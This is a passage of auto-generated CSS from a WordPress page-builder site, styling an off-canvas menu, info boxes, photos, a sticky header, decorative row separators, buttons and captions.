		transition-duration: 0.5s;
	}



.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
    width: 29px;
    height: 29px;
}

	.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {
		padding-right: 0;
		padding-left: 28px;
	}
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-menu-toggle {
		right: 0;
		left: 10px;
	}

			@media ( max-width: 768px ) {
				.fl-node-wkgv5sbpxni9 .pp-advanced-menu.pp-menu-default {
				display: none;
			}
			}
	
@media ( max-width: 1024px ) {
	html.pp-off-canvas-menu-open {
		overflow: hidden !important;
	}
}

@media only screen and (max-width: 1200px) {
	
		}

@media only screen and (max-width: 768px) {
	
			.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-right: 0;
			padding-left: 28px;
		}
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
			right: 0;
			left: 28px;
		}
		}

@media only screen and (max-width: 480px) {
	
			.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {
			padding-right: 0;
			padding-left: 28px;
		}
		.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {
			right: 0;
			left: 28px;
		}
		}.fl-node-wkgv5sbpxni9 .pp-advanced-menu {
	text-align: right;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {
	margin-bottom: 0px;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu a {
	font-weight: 600;
	font-size: 18px;
	text-align: left;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	padding-top: 6px;
	padding-right: 15px;
	padding-bottom: 6px;
	padding-left: 15px;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {
	padding-top: 30px;
	padding-right: 30px;
	padding-bottom: 30px;
	padding-left: 30px;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
@media(max-width: 768px) {
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu {
		text-align: right;
	}
}
@media(max-width: 480px) {
	.fl-node-wkgv5sbpxni9 .pp-advanced-menu {
		text-align: right;
	}
}
 .fl-node-wkgv5sbpxni9 > .fl-module-content {
	margin-top:5px;
	margin-bottom:5px;
}
@media ( max-width: 480px ) {
 .fl-node-wkgv5sbpxni9.fl-module > .fl-module-content {
	margin-right:10px;
	margin-left:10px;
}
}
body a.infobox-title-link {
	text-decoration: none;
}

body h1.uabb-infobox-title,
body h2.uabb-infobox-title,
body h3.uabb-infobox-title,
body h4.uabb-infobox-title,
body h5.uabb-infobox-title,
body h6.uabb-infobox-title,
.uabb-infobox-content .uabb-infobox-title-prefix {
	margin: 0;
	padding: 0;
}

.uabb-module-content .uabb-text-editor :not(a) {
	color: inherit;
}

.uabb-module-content .uabb-text-editor :not(i) {
	font-family: inherit;
}

.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {
	font-size: inherit;
	line-height: inherit;
}

.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {
	font-weight: inherit;
}

.uabb-infobox-content .uabb-infobox-text p:last-of-type {
	margin-bottom: 0;
}

.uabb-infobox-content .uabb-infobox-text p {
	padding: 0 0 10px;
}

.fl-builder-content .uabb-infobox-text h1,
.fl-builder-content .uabb-infobox-text h2,
.fl-builder-content .uabb-infobox-text h3,
.fl-builder-content .uabb-infobox-text h4,
.fl-builder-content .uabb-infobox-text h5,
.fl-builder-content .uabb-infobox-text h6 {
	margin: 0;
}

.infobox-icon-above-title .uabb-infobox-left-right-wrap,
.infobox-icon-below-title .uabb-infobox-left-right-wrap,
.infobox-photo-above-title .uabb-infobox-left-right-wrap,
.infobox-photo-below-title .uabb-infobox-left-right-wrap {
	display: block;
	min-width: 100%;
	width: 100%;
}

.infobox-icon-above-title .uabb-icon,
.infobox-icon-below-title .uabb-icon,
.infobox-photo-above-title .uabb-imgicon-wrap {
	display: block;
}

.infobox-icon-left-title .uabb-infobox-title,
.infobox-icon-right-title .uabb-infobox-title,
.infobox-icon-left-title .uabb-imgicon-wrap,
.infobox-icon-right-title .uabb-imgicon-wrap,
.infobox-photo-left-title .uabb-infobox-title,
.infobox-photo-right-title .uabb-infobox-title,
.infobox-photo-left-title .uabb-imgicon-wrap,
.infobox-photo-right-title .uabb-imgicon-wrap {
	display: inline-block;
	vertical-align: middle;
}

.infobox-icon-left-title .left-title-image,
.infobox-icon-right-title .right-title-image,
.infobox-icon-left .uabb-infobox-left-right-wrap,
.infobox-icon-right .uabb-infobox-left-right-wrap,
.infobox-photo-left .uabb-infobox-left-right-wrap,
.infobox-photo-right .uabb-infobox-left-right-wrap {
	display: inline-block;
	width: 100%;
}

.infobox-icon-left-title .uabb-imgicon-wrap,
.infobox-icon-left .uabb-imgicon-wrap,
.infobox-photo-left-title .uabb-imgicon-wrap,
.infobox-photo-left .uabb-imgicon-wrap {
	margin-right: 20px;
}

.infobox-icon-right-title .uabb-imgicon-wrap,
.infobox-icon-right .uabb-imgicon-wrap,
.infobox-photo-right-title .uabb-imgicon-wrap,
.infobox-photo-right .uabb-imgicon-wrap {
	margin-left: 20px;
}

.infobox-icon-left .uabb-imgicon-wrap,
.infobox-icon-right .uabb-imgicon-wrap,
.infobox-icon-left .uabb-infobox-content,
.infobox-icon-right .uabb-infobox-content,
.infobox-photo-left .uabb-imgicon-wrap,
.infobox-photo-right .uabb-imgicon-wrap,
.infobox-photo-left .uabb-infobox-content,
.infobox-photo-right .uabb-infobox-content {
	display: inline-block;
	vertical-align: top;
}

.infobox-photo-below-title .uabb-imgicon-wrap {
	display: block;
	margin: 10px 0 15px;
}

.infobox-photo-left-title .uabb-infobox-title-wrap,
.infobox-icon-left-title .uabb-infobox-title-wrap,
.infobox-photo-right-title .uabb-infobox-title-wrap,
.infobox-icon-right-title .uabb-infobox-title-wrap {
	vertical-align: middle;
}

.fl-module-info-box .fl-module-content {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	flex-shrink: 1;
}

.fl-module-info-box .uabb-separator-parent {
	line-height: 0;
}

.fl-module-info-box .uabb-infobox-module-link {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 4;
}
@media (max-width: 480px) { .infobox-photo-left,
.infobox-photo-right {
	display: block;
}

.infobox-photo-left .infobox-photo,
.infobox-photo-left-text .infobox-photo {
	display: block;
	margin-bottom: 15px;
	padding-left: 0;
	padding-right: 0;
	width: auto;
}

.infobox-photo-right .infobox-photo,
.infobox-photo-right-text .infobox-photo {
	display: block;
	margin-top: 25px;
	padding-left: 0;
	padding-right: 0;
	width: auto;
}

.infobox-photo-left .infobox-content,
.infobox-photo-left-text .infobox-content,
.infobox-photo-right .infobox-content,
.infobox-photo-right-text .infobox-content {
	display: block;
	width: auto;
} }
.fl-node-bxz5c8m7u4qn {
	width: 100%;
}

	.fl-node-bxz5c8m7u4qn .uabb-icon-wrap .uabb-icon i {
				width: auto;
					}


/* Image icon Margin 0 */

/* Border Properties */

/* Background Property */
	.fl-node-bxz5c8m7u4qn .uabb-infobox {
		}
	/* Align */
.fl-node-bxz5c8m7u4qn .infobox-,
.fl-node-bxz5c8m7u4qn .uabb-infobox .uabb-separator {
	text-align: ;
}

/* Minimum Height and Vertical Alignment */


/* Heading Margin Properties */
.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title {
	margin-top: px;
	margin-bottom: 0px;
}

/* Prefix Margin Properties */

/* Heading Color */
.fl-node-bxz5c8m7u4qn div.uabb-infobox-title,
.fl-node-bxz5c8m7u4qn div.uabb-infobox-title span a,
.fl-node-bxz5c8m7u4qn div.uabb-infobox-title * {
	color: #000000}


.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-text {
	margin-top: 0px;
	margin-bottom: 0px;
}

/* Description Color */

.fl-node-bxz5c8m7u4qn .uabb-infobox-text {
	color:
	#0a0a0a;
}

/* Icon Margin */

/* Icon Margin */
/* Image Margin */




/* Link Color */

/* Typography Options for Title */

/* Typography Options for Description */

.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title-prefix {
	}

/* Typography Options for Prefix */


/* Typography Options for Link Text */

/* Module Link */
	.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {
		position: relative;
	}
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {
		color : ;
	}
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {
		background-color: ;

		
			}

	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {
		background-color: ;
	}
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,
	.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {
			}


/* Calculation Width */

/* Left Right Title Image */

/* Responsive CSS */

	
	@media (max-width: 768px) { 
		.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {
			;		}
	}

	@media (max-width: 480px) { 
	.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {
		;	}

	

	.fl-node-bxz5c8m7u4qn .infobox-responsive- {
		text-align: ;
	}

	
	
	/* Left Right Title Image */
	}
.fl-node-bxz5c8m7u4qn .uabb-infobox-title {
	font-weight: 600;
	font-size: 18px;
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-bxz5c8m7u4qn .uabb-infobox-title {
		text-align: left;
	}
}
@media(max-width: 768px) {
	.fl-node-bxz5c8m7u4qn .uabb-infobox-title {
		text-align: left;
	}
}
@media(max-width: 480px) {
	.fl-node-bxz5c8m7u4qn .uabb-infobox-title {
		text-align: left;
	}
}
 .fl-node-bxz5c8m7u4qn > .fl-module-content {
	margin-top:5px;
	margin-bottom:5px;
}
img.mfp-img {
    padding-bottom: 40px !important;
}

/* Support for object-fit */
.fl-builder-edit .fl-fill-container img {
	transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
	height: 100% !important;
	width: 100% !important;
}

@media (max-width: 480px) { /* Mobile Photo */
.fl-photo-content,
.fl-photo-img {
	max-width: 100%;
} }.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {
		text-align: left;
	}
}
@media(max-width: 768px) {
	.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {
		text-align: left;
	}
}
@media(max-width: 480px) {
	.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {
		text-align: left;
	}
	.fl-node-dwmjy549xvb0 .fl-photo-content, .fl-node-dwmjy549xvb0 .fl-photo-img {
		width: 150px;
	}
}
 .fl-node-dwmjy549xvb0 > .fl-module-content {
	margin-top:5px;
	margin-bottom:5px;
}
@media ( max-width: 480px ) {
 .fl-node-dwmjy549xvb0.fl-module > .fl-module-content {
	margin-right:10px;
	margin-bottom:0px;
	margin-left:10px;
}
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */

/* Sticky */
.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
	position: fixed;
	width: 100%;
	z-index: 100;
}

/* Sticky - fix flyout menu  */
.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
	left: auto !important;
	transition: left 0.2s !important;
}
.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
	right: auto !important;
	transition: right 0.2s !important;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {
	height: 100vh;
	width: 100vw;
}
.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {
	top: 0px;
}
.fl-theme-builder-flyout-menu-active body {
	margin-left: 0px !important;
	margin-right: 0px !important;
}
.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {
	overflow-x: hidden;
}
.fl-theme-builder-flyout-menu-push-right {
	right: 0px;
	transition: right 0.2s ease-in-out;
}
.fl-theme-builder-flyout-menu-push-left {
	left: 0px;
	transition: left 0.2s ease-in-out;
}
.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {
	position: relative;
	right: 250px;
}
.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {
	position: relative;
	left: 250px;
}
.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {
	transition: none;
}

/* Shrink */
.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,
.fl-builder-content[data-shrink="1"] .fl-col-content,
.fl-builder-content[data-shrink="1"] .fl-module-content,
.fl-builder-content[data-shrink="1"] img {
	-webkit-transition: all 0.4s ease-in-out, background-position 1ms;
	-moz-transition: all 0.4s ease-in-out, background-position 1ms;
	transition: all 0.4s ease-in-out, background-position 1ms;
}
.fl-builder-content[data-shrink="1"] img {
	width: auto;
}
.fl-builder-content[data-shrink="1"] img.fl-photo-img {
	width: auto;
	height: auto;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {
	margin-bottom: 0;
	margin-top: 0;
}
.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {
	padding-bottom: 5px;
}
.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {
	padding-top: 5px;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {
	margin-bottom: 0;
	margin-top: 0;
	padding-bottom: 0;
	padding-top: 0;
}
.fl-theme-builder-header-shrink-module-bottom.fl-module-content {
	margin-bottom: 5px;
}
.fl-theme-builder-header-shrink-module-top.fl-module-content {
	margin-top: 5px;
}
.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {
	-webkit-transition: all 0.4s ease-in-out, background-position 1ms;
	-moz-transition: all 0.4s ease-in-out, background-position 1ms;
	transition: all 0.4s ease-in-out, background-position 1ms;
}

/* Overlay */
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {
	position: absolute;
	width: 100%;
	z-index: 100;
}
.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {
	display: none;
}
body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,
body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {
	background: transparent;
}
/* Equal height Column Bottom Alignment */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
          -webkit-box-align: end;
           -webkit-box-pack: end;
              -ms-flex-pack: end;
}

/* H1-H6 Margin Reset in all Modules */
.uabb-module-content h1,
.uabb-module-content h2,
.uabb-module-content h3,
.uabb-module-content h4,
.uabb-module-content h5,
.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

/* Anchor Tag Css */

.fl-module-content a,
.fl-module-content a:hover,
.fl-module-content a:focus {
    text-decoration: none;
}

/* Row Separator CSS */

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,
.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {

    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}
.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

/**
 *
 *  Svg Triangle Separator
 *  Big Triangle Separator
 *  Big Triangle Left Separator
 *  Svg Half Circle Separator
 *  Curve Center Separator
 *  Waves Separator
 *  Stamp
 *  Grass
 *  Slime
 *  Grass Bend
 *  Wave Slide
 *  Muliple Triangles
 *  Pine Tree
 *  Pine Tree Bend
 *
 ***************************************/
.uabb-bottom-row-separator.uabb-svg-triangle svg,
.uabb-bottom-row-separator.uabb-xlarge-triangle svg,
.uabb-top-row-separator.uabb-xlarge-triangle-left svg,
.uabb-bottom-row-separator.uabb-svg-circle svg,
.uabb-top-row-separator.uabb-slime-separator svg,
.uabb-top-row-separator.uabb-grass-separator svg,
.uabb-top-row-separator.uabb-grass-bend-separator svg,
.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,
.uabb-top-row-separator.uabb-wave-slide-separator svg,
.uabb-top-row-separator.uabb-pine-tree-separator svg,
.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,
.uabb-bottom-row-separator.uabb-stamp-separator svg,
.uabb-bottom-row-separator.uabb-xlarge-circle svg,
.uabb-top-row-separator.uabb-wave-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

/*
 *  Big Triangle
*/
.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
       -moz-transform: scale(1) scaleY(-1) translateX(-50%);
        -ms-transform: scale(1) scaleY(-1) translateX(-50%);
         -o-transform: scale(1) scaleY(-1) translateX(-50%);
            transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
       -moz-transform: translateX(-50%) scale(1);
        -ms-transform: translateX(-50%) scale(1);
         -o-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}

/**
 *
 *  Big Triangle Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

/**
 *
 *  Curve Left Separator
 *  Curve Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
     -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}


/**
 *
 *  Tilt Left Separator
 *  Tilt Right Separator
 *
 ***************************************/

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,
.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,
.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

/**
 *
 *  Clouds Separator
 *  Multi Triangle
 *  Arrow Inward
 *  Arrow Outward
 *
 ***************************************/

.uabb-top-row-separator.uabb-arrow-outward-separator svg,
.uabb-top-row-separator.uabb-arrow-inward-separator svg,
.uabb-top-row-separator.uabb-cloud-separator svg,
.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,
.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}


/* Buttons
------------------------------------------------------ */

.uabb-button-wrap a,
.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.fl-builder-content .uabb-button-left {
    text-align: left;
}
.fl-builder-content .uabb-button-center {
    text-align: center;
}
.fl-builder-content .uabb-infobox .uabb-button-center,
.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,
.fl-builder-content .uabb-ultb3-box .uabb-button-center,
.fl-builder-content .uabb-slide-down .uabb-button-center,
.fl-builder-content .uabb-blog-post-content .uabb-button-center,
.fl-builder-content .uabb-cta-wrap .uabb-button-center,
.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{ 
     text-align: inherit;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,
.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}
.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}
.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.uabb-icon-wrap {
    display: inline-block;
}
.uabb-icon a {
    text-decoration: none;
}
.uabb-icon i {
    display: block;
}
.uabb-icon i:before {
    border: none !important;
    background: none !important;
}
.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}
.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}
.uabb-icon-text a {
    text-decoration: none;
}

/* Photos
------------------------------------------------------ */

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}
.uabb-photo-align-left {
    text-align: left;
}
.uabb-photo-align-center {
    text-align: center;
}
.uabb-photo-align-right {
    text-align: right;
}
.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}
.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}
.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}
.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition:visibility 200ms linear;
    -moz-transition:visibility 200ms linear;
    transition:visibility 200ms linear;
}
.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
